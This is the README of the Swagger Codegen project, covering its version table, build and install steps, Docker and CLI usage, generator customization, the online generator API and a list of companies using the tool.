[3.0.9](https://github.com/swagger-api/swagger-codegen/releases/tag/v3.0.9) | 2019-06-28 | 1.0, 1.1, 1.2, 2.0, 3.0 | [tag v3.0.9](https://github.com/swagger-api/swagger-codegen/tree/v3.0.9)
[3.0.8](https://github.com/swagger-api/swagger-codegen/releases/tag/v3.0.8) | 2019-04-25 | 1.0, 1.1, 1.2, 2.0, 3.0 | [tag v3.0.8](https://github.com/swagger-api/swagger-codegen/tree/v3.0.8)
[3.0.7](https://github.com/swagger-api/swagger-codegen/releases/tag/v3.0.7) | 2019-03-26 | 1.0, 1.1, 1.2, 2.0, 3.0 | [tag v3.0.7](https://github.com/swagger-api/swagger-codegen/tree/v3.0.7)
[3.0.5](https://github.com/swagger-api/swagger-codegen/releases/tag/v3.0.5) | 2019-02-18 | 1.0, 1.1, 1.2, 2.0, 3.0 | [tag v3.0.5](https://github.com/swagger-api/swagger-codegen/tree/v3.0.5)
[3.0.4](https://github.com/swagger-api/swagger-codegen/releases/tag/v3.0.4) | 2019-01-16 | 1.0, 1.1, 1.2, 2.0, 3.0 | [tag v3.0.4](https://github.com/swagger-api/swagger-codegen/tree/v3.0.4)
[3.0.3](https://github.com/swagger-api/swagger-codegen/releases/tag/v3.0.3) | 2018-11-30 | 1.0, 1.1, 1.2, 2.0, 3.0 | [tag v3.0.3](https://github.com/swagger-api/swagger-codegen/tree/v3.0.3)
[3.0.2](https://github.com/swagger-api/swagger-codegen/releases/tag/v3.0.2)| 2018-10-19 | 1.0, 1.1, 1.2, 2.0, 3.0 | Minor release
[3.0.1](https://github.com/swagger-api/swagger-codegen/releases/tag/v3.0.1)| 2018-10-05 | 1.0, 1.1, 1.2, 2.0, 3.0 | Major release with breaking changes
[3.0.0](https://github.com/swagger-api/swagger-codegen/releases/tag/v3.0.0)| 2018-09-06 | 1.0, 1.1, 1.2, 2.0, 3.0 | Major release with breaking changes
2.4.15-SNAPSHOT (current master, upcoming minor release) [SNAPSHOT](https://oss.sonatype.org/content/repositories/snapshots/io/swagger/swagger-codegen-cli/2.4.15-SNAPSHOT/)| TBD | 1.0, 1.1, 1.2, 2.0 | Minor release
[2.4.14](https://github.com/swagger-api/swagger-codegen/releases/tag/v2.4.14) (**current stable**) | 2020-05-18 | 1.0, 1.1, 1.2, 2.0 | [tag v2.4.14](https://github.com/swagger-api/swagger-codegen/tree/v2.4.14)
[2.4.13](https://github.com/swagger-api/swagger-codegen/releases/tag/v2.4.13) | 2020-04-02 | 1.0, 1.1, 1.2, 2.0 | [tag v2.4.13](https://github.com/swagger-api/swagger-codegen/tree/v2.4.13)
[2.4.12](https://github.com/swagger-api/swagger-codegen/releases/tag/v2.4.12) | 2020-01-15 | 1.0, 1.1, 1.2, 2.0 | [tag v2.4.12](https://github.com/swagger-api/swagger-codegen/tree/v2.4.12)
[2.4.11](https://github.com/swagger-api/swagger-codegen/releases/tag/v2.4.11) | 2020-01-03 | 1.0, 1.1, 1.2, 2.0 | [tag v2.4.11](https://github.com/swagger-api/swagger-codegen/tree/v2.4.11)
[2.4.10](https://github.com/swagger-api/swagger-codegen/releases/tag/v2.4.10) | 2019-11-16 | 1.0, 1.1, 1.2, 2.0 | [tag v2.4.10](https://github.com/swagger-api/swagger-codegen/tree/v2.4.10)
[2.4.9](https://github.com/swagger-api/swagger-codegen/releases/tag/v2.4.9) | 2019-10-14 | 1.0, 1.1, 1.2, 2.0 | [tag v2.4.9](https://github.com/swagger-api/swagger-codegen/tree/v2.4.9)
[2.4.8](https://github.com/swagger-api/swagger-codegen/releases/tag/v2.4.8) | 2019-08-24 | 1.0, 1.1, 1.2, 2.0 | [tag v2.4.8](https://github.com/swagger-api/swagger-codegen/tree/v2.4.8)
[2.4.7](https://github.com/swagger-api/swagger-codegen/releases/tag/v2.4.7) | 2019-07-11 | 1.0, 1.1, 1.2, 2.0 | [tag v2.4.7](https://github.com/swagger-api/swagger-codegen/tree/v2.4.7)
[2.4.6](https://github.com/swagger-api/swagger-codegen/releases/tag/v2.4.6) | 2019-06-28 | 1.0, 1.1, 1.2, 2.0 | [tag v2.4.6](https://github.com/swagger-api/swagger-codegen/tree/v2.4.6)
[2.4.5](https://github.com/swagger-api/swagger-codegen/releases/tag/v2.4.5) | 2019-04-25 | 1.0, 1.1, 1.2, 2.0 | [tag v2.4.5](https://github.com/swagger-api/swagger-codegen/tree/v2.4.5)
[2.4.4](https://github.com/swagger-api/swagger-codegen/releases/tag/v2.4.4) | 2019-03-26 | 1.0, 1.1, 1.2, 2.0 | [tag v2.4.4](https://github.com/swagger-api/swagger-codegen/tree/v2.4.4)
[2.4.2](https://github.com/swagger-api/swagger-codegen/releases/tag/v2.4.2) | 2019-02-18 | 1.0, 1.1, 1.2, 2.0 | [tag v2.4.2](https://github.com/swagger-api/swagger-codegen/tree/v2.4.2)
[2.4.1](https://github.com/swagger-api/swagger-codegen/releases/tag/v2.4.1) | 2019-01-16 | 1.0, 1.1, 1.2, 2.0 | [tag v2.4.1](https://github.com/swagger-api/swagger-codegen/tree/v2.4.1)
[2.4.0](https://github.com/swagger-api/swagger-codegen/releases/tag/v2.4.0) | 2018-11-30 | 1.0, 1.1, 1.2, 2.0 | [tag v2.4.0](https://github.com/swagger-api/swagger-codegen/tree/v2.4.0)
[2.3.1](https://github.com/swagger-api/swagger-codegen/releases/tag/v2.3.1) | 2018-01-17 | 1.0, 1.1, 1.2, 2.0 | [tag v2.3.1](https://github.com/swagger-api/swagger-codegen/tree/v2.3.1)
[2.3.0](https://github.com/swagger-api/swagger-codegen/releases/tag/v2.3.0) | 2017-12-21 | 1.0, 1.1, 1.2, 2.0 | [tag v2.3.0](https://github.com/swagger-api/swagger-codegen/tree/v2.3.0)
[2.2.3](https://github.com/swagger-api/swagger-codegen/releases/tag/v2.2.3) | 2017-07-15 | 1.0, 1.1, 1.2, 2.0 | [tag v2.2.3](https://github.com/swagger-api/swagger-codegen/tree/v2.2.3)
[2.2.2](https://github.com/swagger-api/swagger-codegen/releases/tag/v2.2.2) | 2017-03-01 | 1.0, 1.1, 1.2, 2.0 | [tag v2.2.2](https://github.com/swagger-api/swagger-codegen/tree/v2.2.2)
[2.2.1](https://github.com/swagger-api/swagger-codegen/releases/tag/v2.2.1) | 2016-08-07 | 1.0, 1.1, 1.2, 2.0 | [tag v2.2.1](https://github.com/swagger-api/swagger-codegen/tree/v2.2.1)
[2.1.6](https://github.com/swagger-api/swagger-codegen/releases/tag/v2.1.6) | 2016-04-06 | 1.0, 1.1, 1.2, 2.0 | [tag v2.1.6](https://github.com/swagger-api/swagger-codegen/tree/v2.1.6)
2.0.17 | 2014-08-22 | 1.1, 1.2 | [tag v2.0.17](https://github.com/swagger-api/swagger-codegen/tree/2.0.17)
1.0.4 | 2012-04-12 | 1.0, 1.1 | [tag v1.0.4](https://github.com/swagger-api/swagger-codegen/tree/swagger-codegen_2.9.1-1.1)
### Prerequisites
If you're looking for the latest stable version, you can grab it directly from Maven.org (Java 8 runtime at a minimum):
```sh
# Download current stable 2.x.x branch (Swagger and OpenAPI version 2)
wget https://repo1.maven.org/maven2/io/swagger/swagger-codegen-cli/2.4.14/swagger-codegen-cli-2.4.14.jar -O swagger-codegen-cli.jar
java -jar swagger-codegen-cli.jar help
# Download current stable 3.x.x branch (OpenAPI version 3)
wget https://repo1.maven.org/maven2/io/swagger/codegen/v3/swagger-codegen-cli/3.0.20/swagger-codegen-cli-3.0.20.jar -O swagger-codegen-cli.jar
java -jar swagger-codegen-cli.jar --help
```
For Windows users, you will need to install [wget](http://gnuwin32.sourceforge.net/packages/wget.htm) or you can use Invoke-WebRequest in PowerShell (3.0+), e.g. `Invoke-WebRequest -OutFile swagger-codegen-cli.jar https://repo1.maven.org/maven2/io/swagger/swagger-codegen-cli/2.4.14/swagger-codegen-cli-2.4.14.jar`
On a mac, it's even easier with `brew`:
```sh
brew install swagger-codegen
```
To build from source, you need the following installed and available in your `$PATH:`
* [Java 8+](http://java.oracle.com)
* [Apache maven 3.3.3 or greater](http://maven.apache.org/)
#### OS X Users
Don't forget to install Java 8+.
Export `JAVA_HOME` in order to use the supported Java version:
```sh
export JAVA_HOME=`/usr/libexec/java_home -v 1.8`
export PATH=${JAVA_HOME}/bin:$PATH
```
### Building
After cloning the project, you can build it from source with this command:
```sh
mvn clean package
```
If you don't have maven installed, you may directly use the included [maven wrapper](https://github.com/takari/maven-wrapper), and build with the command:
```sh
./mvnw clean package
```
### Homebrew
To install, run `brew install swagger-codegen`
Here is an example usage:
```sh
swagger-codegen generate -i http://petstore.swagger.io/v2/swagger.json -l ruby -o /tmp/test/
```
### Docker
#### Development in docker
You can use `run-in-docker.sh` to do all development. This script maps your local repository to `/gen`
in the docker container. It also maps `~/.m2/repository` to the appropriate container location.
To execute `mvn package`:
```sh
git clone https://github.com/swagger-api/swagger-codegen
cd swagger-codegen
./run-in-docker.sh mvn package
```
Build artifacts are now accessible in your working directory.
Once built, `run-in-docker.sh` will act as an executable for swagger-codegen-cli. To generate code, you'll need to output to a directory under `/gen` (e.g. `/gen/out`). For example:
```sh
./run-in-docker.sh help # Executes 'help' command for swagger-codegen-cli
./run-in-docker.sh langs # Executes 'langs' command for swagger-codegen-cli
./run-in-docker.sh /gen/bin/go-petstore.sh # Builds the Go client
./run-in-docker.sh generate -i modules/swagger-codegen/src/test/resources/2_0/petstore.yaml \
-l go -o /gen/out/go-petstore -DpackageName=petstore # generates go client, outputs locally to ./out/go-petstore
```
#### Standalone generator Development in docker
See [standalone generator development](https://github.com/swagger-api/swagger-codegen/blob/master/standalone-gen-dev/standalone-generator-development.md)
#### Run Docker in Vagrant
Prerequisite: install [Vagrant](https://www.vagrantup.com/downloads.html) and [VirtualBox](https://www.virtualbox.org/wiki/Downloads).
```sh
git clone http://github.com/swagger-api/swagger-codegen.git
cd swagger-codegen
vagrant up
vagrant ssh
cd /vagrant
./run-in-docker.sh mvn package
```
#### Public Pre-built Docker images
- https://hub.docker.com/r/swaggerapi/swagger-generator/ (official web service)
- https://hub.docker.com/r/swaggerapi/swagger-codegen-cli/ (official CLI)
##### Swagger Generator Docker Image
The Swagger Generator image can act as a self-hosted web application and API for generating code. This container can be incorporated into a CI pipeline, and requires at least two HTTP requests and some docker orchestration to access generated code.
Example usage (note this assumes `jq` is installed for command line processing of JSON):
```sh
# Start container and save the container id
CID=$(docker run -d swaggerapi/swagger-generator)
# allow for startup
sleep 5
# Get the IP of the running container
GEN_IP=$(docker inspect --format '{{.NetworkSettings.IPAddress}}' $CID)
# Execute an HTTP request and store the download link
RESULT=$(curl -X POST --header 'Content-Type: application/json' --header 'Accept: application/json' -d '{
"swaggerUrl": "http://petstore.swagger.io/v2/swagger.json"
}' 'http://localhost:8188/api/gen/clients/javascript' | jq '.link' | tr -d '"')
# Download the generated zip and redirect to a file
curl $RESULT > result.zip
# Shutdown the swagger generator image
docker stop $CID && docker rm $CID
```
In the example above, `result.zip` will contain the generated client.
##### Swagger Codegen CLI Docker Image
The Swagger Codegen image acts as a standalone executable. It can be used as an alternative to installing via homebrew, or for developers who are unable to install Java or upgrade the installed version.
To generate code with this image, you'll need to mount a local location as a volume.
Example:
```sh
docker run --rm -v ${PWD}:/local swaggerapi/swagger-codegen-cli generate \
-i http://petstore.swagger.io/v2/swagger.json \
-l go \
-o /local/out/go
```
(On Windows replace `${PWD}` with `%CD%`)
The generated code will be located under `./out/go` in the current directory.
## Getting Started
To generate a PHP client for http://petstore.swagger.io/v2/swagger.json, please run the following
```sh
git clone https://github.com/swagger-api/swagger-codegen
cd swagger-codegen
mvn clean package
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i http://petstore.swagger.io/v2/swagger.json \
-l php \
-o /var/tmp/php_api_client
```
(if you're on Windows, replace the last command with `java -jar modules\swagger-codegen-cli\target\swagger-codegen-cli.jar generate -i http://petstore.swagger.io/v2/swagger.json -l php -o c:\temp\php_api_client`)
You can also download the JAR (latest release) directly from [maven.org](https://repo1.maven.org/maven2/io/swagger/swagger-codegen-cli/2.4.14/swagger-codegen-cli-2.4.14.jar)
To get a list of **general** options available, please run `java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar help generate` (for version 3.x check [3.0.0 branch](https://github.com/swagger-api/swagger-codegen/tree/3.0.0))
To get a list of PHP specified options (which can be passed to the generator with a config file via the `-c` option), please run `java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar config-help -l php`
## Generators
### To generate a sample client library
You can build a client against the swagger sample [petstore](http://petstore.swagger.io) API as follows:
```sh
./bin/java-petstore.sh
```
(On Windows, run `.\bin\windows\java-petstore.bat` instead)
This will run the generator with this command:
```sh
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i http://petstore.swagger.io/v2/swagger.json \
-l java \
-o samples/client/petstore/java
```
with a number of options. You can get the options with the `help generate` command (below only shows partial results):
```
NAME
swagger-codegen-cli generate - Generate code with chosen lang
SYNOPSIS
swagger-codegen-cli generate
[(-a <authorization> | --auth <authorization>)]
[--additional-properties <additional properties>...]
[--api-package <api package>] [--artifact-id <artifact id>]
[--artifact-version <artifact version>]
[(-c <configuration file> | --config <configuration file>)]
[-D <system properties>...] [--git-repo-id <git repo id>]
[--git-user-id <git user id>] [--group-id <group id>]
[--http-user-agent <http user agent>]
(-i <spec file> | --input-spec <spec file>)
[--ignore-file-override <ignore file override location>]
[--import-mappings <import mappings>...]
[--instantiation-types <instantiation types>...]
[--invoker-package <invoker package>]
(-l <language> | --lang <language>)
[--language-specific-primitives <language specific primitives>...]
[--library <library>] [--model-name-prefix <model name prefix>]
[--model-name-suffix <model name suffix>]
[--model-package <model package>]
[(-o <output directory> | --output <output directory>)]
[--release-note <release note>] [--remove-operation-id-prefix]
[--reserved-words-mappings <reserved word mappings>...]
[(-s | --skip-overwrite)]
[(-t <template directory> | --template-dir <template directory>)]
[--type-mappings <type mappings>...] [(-v | --verbose)]
OPTIONS
-a <authorization>, --auth <authorization>
adds authorization headers when fetching the swagger definitions
remotely. Pass in a URL-encoded string of name:header with a comma
separating multiple values
...... (results omitted)
-v, --verbose
verbose mode
```
You can then compile and run the client, as well as unit tests against it:
```sh
cd samples/client/petstore/java
mvn package
```
Other languages have petstore samples, too:
```sh
./bin/android-petstore.sh
./bin/java-petstore.sh
./bin/objc-petstore.sh
```
### Generating libraries from your server
It's just as easy--just use the `-i` flag to point to either a server or file.
### Modifying the client library format
Don't like the default swagger client syntax? Want a different language supported? No problem! Swagger Codegen processes mustache templates with the [jmustache](https://github.com/samskivert/jmustache) engine. You can modify our templates or make your own.
You can look at `modules/swagger-codegen/src/main/resources/${your-language}` for examples. To make your own templates, create your own files and use the `-t` flag to specify your template folder. It actually is that easy.
### Making your own codegen modules
If you're starting a project with a new language and don't see what you need, Swagger Codegen can help you create a project to generate your own libraries:
```sh
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar meta \
-o output/myLibrary -n myClientCodegen -p com.my.company.codegen
```
This will write, in the folder `output/myLibrary`, all the files you need to get started, including a `README.md. Once modified and compiled, you can load your library with the codegen and generate clients with your own, custom-rolled logic.
You would then compile your library in the `output/myLibrary` folder with `mvn package` and execute the codegen like such:
```sh
java -cp output/myLibrary/target/myClientCodegen-swagger-codegen-1.0.0.jar:modules/swagger-codegen-cli/target/swagger-codegen-cli.jar io.swagger.codegen.SwaggerCodegen
```
For Windows users, you will need to use `;` instead of `:` in the classpath, e.g.
```
java -cp output/myLibrary/target/myClientCodegen-swagger-codegen-1.0.0.jar;modules/swagger-codegen-cli/target/swagger-codegen-cli.jar io.swagger.codegen.SwaggerCodegen
```
Note the `myClientCodegen` is an option now, and you can use the usual arguments for generating your library:
```sh
java -cp output/myLibrary/target/myClientCodegen-swagger-codegen-1.0.0.jar:modules/swagger-codegen-cli/target/swagger-codegen-cli.jar \
io.swagger.codegen.SwaggerCodegen generate -l myClientCodegen\
-i http://petstore.swagger.io/v2/swagger.json \
-o myClient
```
See also [standalone generator development](https://github.com/swagger-api/swagger-codegen/blob/master/standalone-gen-dev/standalone-generator-development.md)
### Where is Javascript???
See our [javascript library](http://github.com/swagger-api/swagger-js)--it's completely dynamic and doesn't require
static code generation.
There is a third-party component called [swagger-js-codegen](https://github.com/wcandillon/swagger-js-codegen) that can generate angularjs or nodejs source code from a OpenAPI Specification.
:exclamation: On Dec 7th 2015, a Javascript API client generator has been added by @jfiala.
### Generating a client from local files
If you don't want to call your server, you can save the OpenAPI Spec files into a directory and pass an argument
to the code generator like this:
```
-i ./modules/swagger-codegen/src/test/resources/2_0/petstore.json
```
Great for creating libraries on your ci server, from the [Swagger Editor](http://editor.swagger.io)... or while coding on an airplane.
### Selective generation
You may not want to generate *all* models in your project. Likewise you may want just one or two apis to be written. If that's the case, you can use system properties to control the output:
The default is generate *everything* supported by the specific library. Once you enable a feature, it will restrict the contents generated:
```sh
# generate only models
java -Dmodels {opts}
# generate only apis
java -Dapis {opts}
# generate only supporting files
java -DsupportingFiles
# generate models and supporting files
java -Dmodels -DsupportingFiles
```
To control the specific files being generated, you can pass a CSV list of what you want:
```sh
# generate the User and Pet models only
-Dmodels=User,Pet
# generate the User model and the supportingFile `StringUtil.java`:
-Dmodels=User -DsupportingFiles=StringUtil.java
```
To control generation of docs and tests for api and models, pass false to the option. For api, these options are `-DapiTests=false` and `-DapiDocs=false`. For models, `-DmodelTests=false` and `-DmodelDocs=false`.
These options default to true and don't limit the generation of the feature options listed above (like `-Dapi`):
```sh
# generate only models (with tests and documentation)
java -Dmodels {opts}
# generate only models (with tests but no documentation)
java -Dmodels -DmodelDocs=false {opts}
# generate only User and Pet models (no tests and no documentation)
java -Dmodels=User,Pet -DmodelTests=false {opts}
# generate only apis (without tests)
java -Dapis -DapiTests=false {opts}
# generate only apis (modelTests option is ignored)
java -Dapis -DmodelTests=false {opts}
```
When using selective generation, _only_ the templates needed for the specific generation will be used.
### Ignore file format
Swagger Codegen supports a `.swagger-codegen-ignore` file, similar to `.gitignore` or `.dockerignore` you're probably already familiar with.
The ignore file allows for better control over overwriting existing files than the `--skip-overwrite` flag. With the ignore file, you can specify individual files or directories can be ignored. This can be useful, for example if you only want a subset of the generated code.
Examples:
```sh
# Swagger Codegen Ignore
# Lines beginning with a # are comments
# This should match build.sh located anywhere.
build.sh
# Matches build.sh in the root
/build.sh
# Exclude all recursively
docs/**
# Explicitly allow files excluded by other rules
!docs/UserApi.md
# Recursively exclude directories named Api
# You can't negate files below this directory.
src/**/Api/
# When this file is nested under /Api (excluded above),
# this rule is ignored because parent directory is excluded by previous rule.
!src/**/PetApiTests.cs
# Exclude a single, nested file explicitly
src/IO.Swagger.Test/Model/AnimalFarmTests.cs
```
The `.swagger-codegen-ignore` file must exist in the root of the output directory.
Upon first code generation, you may also pass the CLI option `--ignore-file-override=/path/to/ignore_file` for greater control over generated outputs. Note that this is a complete override, and will override the `.swagger-codegen-ignore` file in an output directory when regenerating code.
Editor support for `.swagger-codegen-ignore` files is available in IntelliJ via the [.ignore plugin](https://plugins.jetbrains.com/plugin/7495--ignore).
### Customizing the generator
There are different aspects of customizing the code generator beyond just creating or modifying templates. Each language has a supporting configuration file to handle different type mappings, etc:
```sh
$ ls -1 modules/swagger-codegen/src/main/java/io/swagger/codegen/languages/
AbstractJavaJAXRSServerCodegen.java
AbstractTypeScriptClientCodegen.java
... (results omitted)
TypeScriptAngularClientCodegen.java
TypeScriptNodeClientCodegen.java
```
Each of these files creates reasonable defaults so you can get running quickly. But if you want to configure package names, prefixes, model folders, etc. you can use a json config file to pass the values.
```sh
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i http://petstore.swagger.io/v2/swagger.json \
-l java \
-o samples/client/petstore/java \
-c path/to/config.json
```
and `config.json` contains the following as an example:
```json
{
"apiPackage" : "petstore"
}
```
Supported config options can be different per language. Running `config-help -l {lang}` will show available options.
**These options are applied via configuration file (e.g. config.json) or by passing them with `java -jar swagger-codegen-cli.jar -D{optionName}={optionValue}`**. (If `-D{optionName}` does not work, please open a [ticket](https://github.com/swagger-api/swagger-codegen/issues/new) and we'll look into it)
```sh
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar config-help -l java
```
Output
```
CONFIG OPTIONS
modelPackage
package for generated models
apiPackage
package for generated api classes
...... (results omitted)
library
library template (sub-template) to use:
jersey1 - HTTP client: Jersey client 1.18. JSON processing: Jackson 2.4.2
jersey2 - HTTP client: Jersey client 2.6
feign - HTTP client: Netflix Feign 8.1.1. JSON processing: Jackson 2.6.3
okhttp-gson (default) - HTTP client: OkHttp 2.4.0. JSON processing: Gson 2.3.1
retrofit - HTTP client: OkHttp 2.4.0. JSON processing: Gson 2.3.1 (Retrofit 1.9.0)
retrofit2 - HTTP client: OkHttp 2.5.0. JSON processing: Gson 2.4 (Retrofit 2.0.0-beta2)
google-api-client - HTTP client: google-api-client 1.23.0. JSON processing: Jackson 2.8.9
rest-assured - HTTP client: rest-assured : 3.1.0. JSON processing: Gson 2.6.1. Only for Java8
```
Your config file for Java can look like
```json
{
"groupId":"com.my.company",
"artifactId":"MyClient",
"artifactVersion":"1.2.0",
"library":"feign"
}
```
For all the unspecified options default values will be used.
Another way to override default options is to extend the config class for the specific language.
To change, for example, the prefix for the Objective-C generated files, simply subclass the `ObjcClientCodegen.java`:
```java
package com.mycompany.swagger.codegen;
import io.swagger.codegen.languages.*;
public class MyObjcCodegen extends ObjcClientCodegen {
static {
PREFIX = "HELO";
}
}
```
and specify the `classname` when running the generator:
```
-l com.mycompany.swagger.codegen.MyObjcCodegen
```
Your subclass will now be loaded and overrides the `PREFIX` value in the superclass.
### Bringing your own models
Sometimes you don't want a model generated. In this case, you can simply specify an import mapping to tell
the codegen what _not_ to create. When doing this, every location that references a specific model will
refer back to your classes. Note, this may not apply to all languages...
To specify an import mapping, use the `--import-mappings` argument and specify the model-to-import logic as such:
```
--import-mappings Pet=my.models.MyPet
```
Or for multiple mappings:
```
--import-mappings Pet=my.models.MyPet,Order=my.models.MyOrder
```
or
```
--import-mappings Pet=my.models.MyPet --import-mappings Order=my.models.MyOrder
```
### Validating your OpenAPI Spec
You have options. The easiest is to use our [online validator](https://github.com/swagger-api/validator-badge) which not only will let you validate your spec, but with the debug flag, you can see what's wrong with your spec. For example:
http://online.swagger.io/validator/debug?url=http://petstore.swagger.io/v2/swagger.json
### Generating dynamic html api documentation
To do so, just use the `-l dynamic-html` flag when reading a spec file. This creates HTML documentation that is available as a single-page application with AJAX. To view the documentation:
```sh
cd samples/dynamic-html/
npm install
node .
```
Which launches a node.js server so the AJAX calls have a place to go.
### Generating static html api documentation
To do so, just use the `-l html` flag when reading a spec file. This creates a single, simple HTML file with embedded css so you can ship it as an email attachment, or load it from your filesystem:
```sh
cd samples/html/
open index.html
```
### To build a server stub
Please refer to https://github.com/swagger-api/swagger-codegen/wiki/Server-stub-generator-HOWTO for more information.
### To build the codegen library
This will create the Swagger Codegen library from source.
```sh
mvn package
```
Note! The templates are included in the library generated. If you want to modify the templates, you'll need to either repackage the library OR specify a path to your scripts
## Workflow Integration
### Maven Integration
You can use the [swagger-codegen-maven-plugin](modules/swagger-codegen-maven-plugin/README.md) for integrating with your workflow, and generating any codegen target.
### Gradle Integration
[Gradle Swagger Generator Plugin](https://github.com/int128/gradle-swagger-generator-plugin) is available for generating source code and API document.
## GitHub Integration
To push the auto-generated SDK to GitHub, we provide `git_push.sh` to streamline the process. For example:
1) Create a new repository in GitHub (Ref: https://help.github.com/articles/creating-a-new-repository/)
2) Generate the SDK
```sh
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i modules/swagger-codegen/src/test/resources/2_0/petstore.json -l perl \
--git-user-id "swaggerapi" \
--git-repo-id "petstore-perl" \
--release-note "Github integration demo" \
-o /var/tmp/perl/petstore
```
3) Push the SDK to GitHub
```sh
cd /var/tmp/perl/petstore
/bin/sh ./git_push.sh
```
## Online generators
One can also generate API client or server using the online generators (https://generator.swagger.io)
For example, to generate Ruby API client, simply send the following HTTP request using curl:
```sh
curl -X POST -H "content-type:application/json" -d '{"swaggerUrl":"http://petstore.swagger.io/v2/swagger.json"}' https://generator.swagger.io/api/gen/clients/ruby
```
Then you will receive a JSON response with the URL to download the zipped code.
To customize the SDK, you can `POST` to `https://generator.swagger.io/gen/clients/{language}` with the following HTTP body:
```json
{
"options": {},
"swaggerUrl": "http://petstore.swagger.io/v2/swagger.json"
}
```
in which the `options` for a language can be obtained by submitting a `GET` request to `https://generator.swagger.io/api/gen/clients/{language}`:
For example, `curl https://generator.swagger.io/api/gen/clients/python` returns
```json
{
"packageName":{
"opt":"packageName",
"description":"python package name (convention: snake_case).",
"type":"string",
"default":"swagger_client"
},
"packageVersion":{
"opt":"packageVersion",
"description":"python package version.",
"type":"string",
"default":"1.0.0"
},
"sortParamsByRequiredFlag":{
"opt":"sortParamsByRequiredFlag",
"description":"Sort method arguments to place required parameters before optional parameters.",
"type":"boolean",
"default":"true"
}
}
```
To set package name to `pet_store`, the HTTP body of the request is as follows:
```json
{
"options": {
"packageName": "pet_store"
},
"swaggerUrl": "http://petstore.swagger.io/v2/swagger.json"
}
```
and here is the curl command:
```sh
curl -H "Content-type: application/json" -X POST -d '{"options": {"packageName": "pet_store"},"swaggerUrl": "http://petstore.swagger.io/v2/swagger.json"}' https://generator.swagger.io/api/gen/clients/python
```
Instead of using `swaggerUrl` with an URL to the OpenAPI/Swagger spec, one can include the spec in the JSON payload with `spec`, e.g.
```json
{
"options": {},
"spec": {
"swagger": "2.0",
"info": {
"version": "1.0.0",
"title": "Test API"
},
...
}
}
```
Guidelines for Contribution
---------------------------
Please refer to this [page](https://github.com/swagger-api/swagger-codegen/blob/master/CONTRIBUTING.md)
Companies/Projects using Swagger Codegen
----------------------------------------
Here are some companies/projects using Swagger Codegen in production. To add your company/project to the list, please visit [README.md](https://github.com/swagger-api/swagger-codegen/blob/master/README.md) and click on the icon to edit the page.
- [Acando](https://www.acando.de/)
- [Accengage](https://www.accengage.com/)
- [Accruent](https://www.accruent.com/)
- [Activehours](https://www.activehours.com/)
- [Actonica](https://www.actonica.com)
- [Acunetix](https://www.acunetix.com/)
- [Adaptant](https://www.adaptant.io/)
- [Atlassian](https://www.atlassian.com/)
- [Autodesk](http://www.autodesk.com/)
- [Avenida Compras S.A.](https://www.avenida.com.ar)
- [AYLIEN](http://aylien.com/)
- [Balance Internet](https://www.balanceinternet.com.au/)
- [beemo](http://www.beemo.eu)
- [bitly](https://bitly.com)
- [BeezUP](http://www.beezup.com)
- [Box](https://box.com)
- [Bufferfly Network](https://www.butterflynetinc.com/)
- [Cachet Financial](http://www.cachetfinancial.com/)
- [carpolo](http://www.carpolo.co/)
- [Carus](https://www.carus.com/)
- [Cisco](http://www.cisco.com/)
- [CloudBoost](https://www.CloudBoost.io/)
- [Cloudsmith](https://cloudsmith.io/)
- [Conplement](http://www.conplement.de/)
- [Cummins](http://www.cummins.com/)
- [Cupix](http://www.cupix.com)
- [DBBest Technologies](https://www.dbbest.com)
- [DecentFoX](http://decentfox.com/)
- [DocRaptor](https://docraptor.com)
- [DocuSign](https://www.docusign.com)
- [Elastic](https://www.elastic.co/)
- [Ergon](http://www.ergon.ch/)
- [Dell EMC](https://www.emc.com/)
- [eureka](http://eure.jp/)
- [everystory.us](http://everystory.us)
- [Expected Behavior](http://www.expectedbehavior.com/)
- [fashionTrade](https://www.fashiontrade.com/)
- [Fastly](https://www.fastly.com/)
- [FINRA](https://github.com/FINRAOS/herd/)
- [Flat](https://flat.io)
- [Finder](http://en.finder.pl/)
- [Fitwell](https://fitwell.co/)
- [FH Münster - University of Applied Sciences](http://www.fh-muenster.de)
- [FormAPI](https://formapi.io/)
- [Fotition](https://www.fotition.com/)
- [Gear Zero Network](https://www.gearzero.ca)
- [General Electric](https://www.ge.com/)
- [Genesys - PureCloud](http://developer.mypurecloud.com/)
- [Germin8](http://www.germin8.com)
- [GigaSpaces](http://www.gigaspaces.com)
- [GMO Pepabo](https://pepabo.com/en/)
- [goTransverse](http://www.gotransverse.com/api)
- [GraphHopper](https://graphhopper.com/)
- [Gravitate Solutions](http://gravitatesolutions.com/)
- [HashData](http://www.hashdata.cn/)
- [Hewlett Packard Enterprise](https://hpe.com)
- [High Technologies Center](http://htc-cs.com)
- [Hootsuite](https://hootsuite.com/)
- [Huawei Cloud](http://www.huaweicloud.com/en-us/product/cs.html)
- [Husbanken](https://www.husbanken.no)
- [IBM](https://www.ibm.com)
- [IMS Health](http://www.imshealth.com/en/solution-areas/technology-and-applications)
- [Individual Standard IVS](http://www.individual-standard.com)
- [INSPIDE](http://www.inspide.com)
- [Intent HQ](http://www.intenthq.com)
- [Kabuku](http://www.kabuku.co.jp/en)
- [Kurio](https://kurio.co.id)
- [Kuroi](http://kuroiwebdesign.com/)
- [Kuary](https://kuary.com/)
- [Kubernetes](https://kubernetes.io/)
- [LANDR Audio](https://www.landr.com/)
- [Lascaux](http://www.lascaux.it/)
- [Leanix](http://www.leanix.net/)
- [Leica Geosystems AG](http://leica-geosystems.com)
- [LiveAgent](https://www.ladesk.com/)
- [LXL Tech](http://lxltech.com)
- [Lyft](https://www.lyft.com/developers)
- [MailMojo](https://mailmojo.no/)
- [Metaswitch](https://www.metaswitch.com/)
- [Mindera](http://mindera.com/)
- [ModuleQ](https://moduleq.com)
- [Mporium](http://mporium.com/)
- [Neverfail](https://neverfail.com/)
- [NexCap](http://www.nexess-solutions.com/fr/plateforme-iot/)
- [Norwegian Air Shuttle](https://www.norwegian.com/)
- [NTT DATA](http://www.nttdata.com/)
- [nViso](http://www.nviso.ch/)
- [Okiok](https://www.okiok.com)
- [Onedata](http://onedata.org)
- [Open International Systems](https://openintl.com/)
